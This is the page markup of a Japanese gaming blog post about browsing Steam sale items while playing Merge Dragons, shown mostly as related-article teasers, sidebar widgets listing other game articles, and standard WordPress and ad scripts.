      	<li class="twitter-btn-icon"><a href="https://twitter.com/intent/tweet?text=%E3%83%9E%E3%83%BC%E3%82%B8%E3%83%89%E3%83%A9%E3%82%B4%E3%83%B3%E3%82%84%E3%82%8A%E3%81%AA%E3%81%8C%E3%82%89%E3%80%8ESteam%E3%80%8F%E3%81%AE%E3%82%BB%E3%83%BC%E3%83%AB%E5%95%86%E5%93%81%E3%82%92%E6%BC%81%E3%82%8B&amp;url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Fsteam-9sale%2F" class="btn-icon-link twitter-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="social-count twitter-count"></span></a></li>
          	<li class="facebook-btn-icon"><a href="//www.facebook.com/sharer/sharer.php?u=https://be-young.net/pc-game/steam-9sale/&amp;t=%E3%83%9E%E3%83%BC%E3%82%B8%E3%83%89%E3%83%A9%E3%82%B4%E3%83%B3%E3%82%84%E3%82%8A%E3%81%AA%E3%81%8C%E3%82%89%E3%80%8ESteam%E3%80%8F%E3%81%AE%E3%82%BB%E3%83%BC%E3%83%AB%E5%95%86%E5%93%81%E3%82%92%E6%BC%81%E3%82%8B" class="btn-icon-link facebook-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="social-count facebook-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="google-plus-btn-icon"><a href="//plus.google.com/share?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Fsteam-9sale%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="btn-icon-link google-plus-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="social-count googleplus-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            <li class="hatena-btn-icon"><a href="//b.hatena.ne.jp/entry/s/be-young.net/pc-game/steam-9sale/" class="btn-icon-link hatena-bookmark-button hatena-btn-icon-link" data-hatena-bookmark-layout="simple" title="マージドラゴンやりながら『Steam』のセール商品を漁る" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="social-count hatebu-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="pocket-btn-icon"><a href="//getpocket.com/edit?url=https://be-young.net/pc-game/steam-9sale/" class="btn-icon-link pocket-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="social-count pocket-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            	<li class="line-btn-icon"><a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Fsteam-9sale%2F" class="btn-icon-link line-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-line"></span></a></li>
                      </ul>
</div>
</div>
    <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
    </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"><span class="fa fa-tags fa-fw"></span><a href="https://be-young.net/tag/steam/" rel="tag">Steam</a></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://be-young.net/author/watanbe1xd/">べえやん</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/margedragon-steam11/" title="Steam『オータムセール』が始まりサメとマージドラゴンのイベントも始まる">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2019/11/7a39bf4ded065f07ae63b3ece08fc579-100x100.png" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2019/11/7a39bf4ded065f07ae63b3ece08fc579-100x100.png 100w, https://be-young.net/wp-content/uploads/2019/11/7a39bf4ded065f07ae63b3ece08fc579-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/margedragon-steam11/" class="related-entry-title-link" title="Steam『オータムセール』が始まりサメとマージドラゴンのイベントも始まる">
        Steam『オータムセール』が始まりサメとマージドラゴンのイベントも始まる        </a></h3>
    </header>
    <p class="related-entry-snippet">
   皆さんこんばんは。11月もあっという間に終わりで急に寒くなりましたね。風邪をひいて腰痛が酷くデスクに座っているのが辛い。しかし、仕...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/margedragon-steam11/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/fridaythe13-game-0526-01/" title="可哀想な過去を持つジェイソン「Friday the 13th: The Game」5月26日の発売日に復讐は開始される">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2017/04/00-4-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2017/04/00-4-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2017/04/00-4-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/fridaythe13-game-0526-01/" class="related-entry-title-link" title="可哀想な過去を持つジェイソン「Friday the 13th: The Game」5月26日の発売日に復讐は開始される">
        可哀想な過去を持つジェイソン「Friday the 13th: The Game」5月26日の発売日に復讐は開始される        </a></h3>
    </header>
    <p class="related-entry-snippet">
   2017年5月26日に、発売日が決定した「Friday the 13th: The Game」。ホラー映画の金字塔「13日の金曜日...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/fridaythe13-game-0526-01/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/payday2-new/" title="銀行強盗ゲーム「Payday」の新作はリマスター版">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2015/11/81-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2015/11/81-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2015/11/81-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/payday2-new/" class="related-entry-title-link" title="銀行強盗ゲーム「Payday」の新作はリマスター版">
        銀行強盗ゲーム「Payday」の新作はリマスター版        </a></h3>
    </header>
    <p class="related-entry-snippet">
   リアルな銀行強盗を体感できる、Paydayの新作は次世代機でリリース。日本語版はなく海外版しかないので、なかなか日本ではメジャーに...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/payday2-new/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/" title="なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/02/１-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/02/１-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/02/１-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/" class="related-entry-title-link" title="なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？">
        なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？        </a></h3>
    </header>
    <p class="related-entry-snippet">
   何かと注目を浴びる「H1Z1」。Youtubeの実況が、めちゃくちゃ面白いんですよね！PCに加え、PS４とXboxOneで発売する...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/h1z1-ps4/" title="遂にPS4で登場！？「H1Z1」究極のゾンビサバイバルと言える1本だ！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/01/110-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/01/110-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/01/110-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/h1z1-ps4/" class="related-entry-title-link" title="遂にPS4で登場！？「H1Z1」究極のゾンビサバイバルと言える1本だ！">
        遂にPS4で登場！？「H1Z1」究極のゾンビサバイバルと言える1本だ！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   ゾンビブームが落ち着いてきたのか、新規タイトルが少ない。デッドアイランド2の、続報もありませんからね～。新作が少ない中での朗報！「...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/h1z1-ps4/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            
      
      
      <!-- comment area -->
<div id="comment-area">
	<aside>	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pc-game/steam-9sale/#respond" style="display:none;">コメントをキャンセル</a></small></h2>			<form action="https://be-young.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><textarea id="comment" class="expanding" name="comment" cols="45" rows="8" aria-required="true" placeholder=""></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='15028' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="416dc0c1b7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="69"/></p>			</form>
			</div><!-- #respond -->
	</aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="text-8" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><p><script type="text/javascript">amzn_assoc_ad_type ="responsive_search_widget"; amzn_assoc_tracking_id ="imprresions-22"; amzn_assoc_marketplace ="amazon"; amzn_assoc_region ="JP"; amzn_assoc_placement =""; amzn_assoc_search_type = "search_widget";amzn_assoc_width ="auto"; amzn_assoc_height ="auto"; amzn_assoc_default_search_category ="VideoGames"; amzn_assoc_default_search_key ="";amzn_assoc_theme ="light"; amzn_assoc_bg_color ="FFFFFF"; </script><script src="//z-fe.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1&#038;Marketplace=JP"></script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://be-young.net/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">注目記事トップ５</h3>
<div class="popular-entrys popular-entrys-large
 popular-entrys-large-on">

<!-- WordPress Popular Posts Plugin v4.0.13 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/1462-featured-300x169.png" width="300" height="169" alt="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-post-title" target="_self">PS4を買う前にチェックしよう！PS4で使えない「痛い機能」</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/11708-featured-300x169.png" width="300" height="169" alt="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-post-title" target="_self">2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/2032-featured-300x169.jpg" width="300" height="169" alt="アミーボって何？さくっと分かる3つのまとめ" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" class="wpp-post-title" target="_self">アミーボって何？さくっと分かる3つのまとめ</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/3980-featured-300x169.jpg" width="300" height="169" alt="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-post-title" target="_self">グラセフ新作の噂「GTA6」現在開発進行中で発売日は？</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/12440-featured-300x169.jpg" width="300" height="169" alt="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-post-title" target="_self">2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！</a> <span class="wpp-meta post-stats"></span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v4.0.13 -->
</div>
<div class="clear"></div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><div class="new-entrys new-entrys-large
 new-entrys-large-on">
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-image" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/06/71KjSgKW-bL._AC_SL1500_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-title" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト">『Xbox Oneの思い出』最初に買ったソフトはダイイングライト</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-image" title="『Optimized for Xbox Series X』の情報"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x181.jpg 320w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-768x435.jpg 768w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-680x385.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-title" title="『Optimized for Xbox Series X』の情報">『Optimized for Xbox Series X』の情報</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-image" title="歴代Xboxシリーズの思い出『Xbox 360』編"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/04/31eH68hZt8L._AC_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-title" title="歴代Xboxシリーズの思い出『Xbox 360』編">歴代Xboxシリーズの思い出『Xbox 360』編</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-image" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-500x282.jpg 500w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-768x433.jpg 768w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402.jpg 788w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-title" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ">「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-image" title="『Xbox Series X』の最新情報とマージドラゴンのイベント"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-680x383.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-title" title="『Xbox Series X』の最新情報とマージドラゴンのイベント">『Xbox Series X』の最新情報とマージドラゴンのイベント</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
</div><!-- /.new-entry-large -->
<div class="clear"></div></aside>      <aside id="categories-2" class="widget widget_categories"><h3 class="widget_title sidebar_widget_title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-82"><a href="https://be-young.net/category/game-news/" >ゲームニュース</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://be-young.net/category/playstation4/" >PS4</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be-young.net/category/xboxone/" >Xbox One</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://be-young.net/category/pc-game/" >PCゲーム</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://be-young.net/category/3ds/" >3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://be-young.net/category/vr/" >VR</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://be-young.net/category/social-game/" >スマホゲーム</a>
</li>
		</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget_title sidebar_widget_title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">月を選択</option>
				<option value='https://be-young.net/2020/06/'> 2020年6月 </option>
	<option value='https://be-young.net/2020/05/'> 2020年5月 </option>
	<option value='https://be-young.net/2020/04/'> 2020年4月 </option>
	<option value='https://be-young.net/2020/03/'> 2020年3月 </option>
	<option value='https://be-young.net/2020/02/'> 2020年2月 </option>
	<option value='https://be-young.net/2020/01/'> 2020年1月 </option>
	<option value='https://be-young.net/2019/12/'> 2019年12月 </option>
	<option value='https://be-young.net/2019/11/'> 2019年11月 </option>
	<option value='https://be-young.net/2019/10/'> 2019年10月 </option>
	<option value='https://be-young.net/2019/09/'> 2019年9月 </option>
	<option value='https://be-young.net/2019/08/'> 2019年8月 </option>
	<option value='https://be-young.net/2019/07/'> 2019年7月 </option>
	<option value='https://be-young.net/2019/06/'> 2019年6月 </option>
	<option value='https://be-young.net/2019/05/'> 2019年5月 </option>
	<option value='https://be-young.net/2019/04/'> 2019年4月 </option>
	<option value='https://be-young.net/2019/03/'> 2019年3月 </option>
	<option value='https://be-young.net/2019/02/'> 2019年2月 </option>
	<option value='https://be-young.net/2019/01/'> 2019年1月 </option>
	<option value='https://be-young.net/2018/12/'> 2018年12月 </option>
	<option value='https://be-young.net/2018/11/'> 2018年11月 </option>
	<option value='https://be-young.net/2018/10/'> 2018年10月 </option>
	<option value='https://be-young.net/2018/09/'> 2018年9月 </option>
	<option value='https://be-young.net/2018/08/'> 2018年8月 </option>
	<option value='https://be-young.net/2018/07/'> 2018年7月 </option>
	<option value='https://be-young.net/2018/06/'> 2018年6月 </option>
	<option value='https://be-young.net/2018/05/'> 2018年5月 </option>
	<option value='https://be-young.net/2018/04/'> 2018年4月 </option>
	<option value='https://be-young.net/2018/03/'> 2018年3月 </option>
	<option value='https://be-young.net/2018/02/'> 2018年2月 </option>
	<option value='https://be-young.net/2018/01/'> 2018年1月 </option>
	<option value='https://be-young.net/2017/12/'> 2017年12月 </option>
	<option value='https://be-young.net/2017/11/'> 2017年11月 </option>
	<option value='https://be-young.net/2017/10/'> 2017年10月 </option>
	<option value='https://be-young.net/2017/09/'> 2017年9月 </option>
	<option value='https://be-young.net/2017/08/'> 2017年8月 </option>
	<option value='https://be-young.net/2017/07/'> 2017年7月 </option>
	<option value='https://be-young.net/2017/06/'> 2017年6月 </option>
	<option value='https://be-young.net/2017/05/'> 2017年5月 </option>
	<option value='https://be-young.net/2017/04/'> 2017年4月 </option>
	<option value='https://be-young.net/2017/03/'> 2017年3月 </option>
	<option value='https://be-young.net/2017/02/'> 2017年2月 </option>
	<option value='https://be-young.net/2017/01/'> 2017年1月 </option>
	<option value='https://be-young.net/2016/12/'> 2016年12月 </option>
	<option value='https://be-young.net/2016/11/'> 2016年11月 </option>
	<option value='https://be-young.net/2016/10/'> 2016年10月 </option>
	<option value='https://be-young.net/2016/09/'> 2016年9月 </option>
	<option value='https://be-young.net/2016/08/'> 2016年8月 </option>
	<option value='https://be-young.net/2016/07/'> 2016年7月 </option>
	<option value='https://be-young.net/2016/06/'> 2016年6月 </option>
	<option value='https://be-young.net/2016/05/'> 2016年5月 </option>
	<option value='https://be-young.net/2016/04/'> 2016年4月 </option>
	<option value='https://be-young.net/2016/03/'> 2016年3月 </option>
	<option value='https://be-young.net/2016/02/'> 2016年2月 </option>
	<option value='https://be-young.net/2016/01/'> 2016年1月 </option>
	<option value='https://be-young.net/2015/12/'> 2015年12月 </option>
	<option value='https://be-young.net/2015/11/'> 2015年11月 </option>
	<option value='https://be-young.net/2015/10/'> 2015年10月 </option>
	<option value='https://be-young.net/2015/09/'> 2015年9月 </option>
	<option value='https://be-young.net/2015/08/'> 2015年8月 </option>
	<option value='https://be-young.net/2015/07/'> 2015年7月 </option>
	<option value='https://be-young.net/2015/06/'> 2015年6月 </option>

		</select>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">About</h3>			<div class="textwidget"><p><a href="https://be-young.net/profile/">プロフィール</a><br />
<a href="https://be-young.net/contact/">お問い合わせ</a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><iframe style="border: none;" src="https://rcm-fe.amazon-adsystem.com/e/cm?o=9&amp;p=12&amp;l=ur1&amp;category=tvgame&amp;f=ifr&amp;linkID=e825a9d1c636a42a91d30d11c7231ec9&amp;t=imprresions-22&amp;tracking_id=imprresions-22" frameborder="0" marginwidth="0" scrolling="no"></iframe>
</div>
		</aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2015  <a href="https://be-young.net">ハードコアゲーマーべえやん</a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="https://be-young.net/wp-includes/js/comment-reply.min.js" async></script>
<script type='text/javascript'>
/* <![CDATA[ */
var social_count_config = {"permalink":"https:\/\/be-young.net\/pc-game\/steam-9sale\/","rss2_url":"https:\/\/be-young.net\/feed\/","theme_url":"https:\/\/be-young.net\/wp-content\/themes\/simplicity2","all_sns_share_btns_visible":"1","all_share_count_visible":"1","twitter_btn_visible":"1","twitter_count_visible":"","facebook_btn_visible":"1","google_plus_btn_visible":"1","hatena_btn_visible":"1","pocket_btn_visible":"1","feedly_btn_visible":"","push7_btn_visible":"","push7_app_no":null};
/* ]]> */
</script>
<script src="https://be-young.net/wp-content/themes/simplicity2/javascript.js" defer></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/be-young.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
